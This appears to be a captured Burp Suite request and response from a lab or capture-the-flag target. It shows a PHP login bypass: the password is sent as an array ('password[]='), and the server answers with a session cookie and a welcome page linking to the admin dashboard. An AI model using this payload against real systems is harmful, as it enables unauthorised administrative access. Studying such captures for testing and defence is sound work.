 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.208.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.208.101/admin/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 username=admin&password[]=''
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 29 Oct 2020 13:20:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh;
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">dashboard</a>